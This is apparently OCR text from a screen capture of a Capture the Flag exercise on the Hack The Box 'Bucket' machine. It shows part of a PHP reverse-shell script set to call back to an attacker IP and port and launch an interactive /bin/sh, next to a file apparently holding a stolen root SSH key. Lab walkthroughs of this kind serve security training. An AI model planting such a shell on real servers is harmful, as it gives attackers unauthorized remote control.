 result.pdf
Working with Items and...
Sublime Text
root@bucket: ~
Wed 21 Apr, 11:50 john
~/ctf/htb/yt-bucket/php-reverse-shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
item.json
README.md
root_id_rsa
php-reverse-shell.php
initial
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.3'; // CHANGE THIS
50 $port = 8888; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0); // Parent exits
75 }
76
77 // Make the current process a session leader
78 // Will only succeed if we forked
79 if (posix_setsid() == -1) {
80 printit("Error: Can't setsid()");
81 exit(1);
82 }
83
Line 50, Column 13
Tab Size: 4
PHP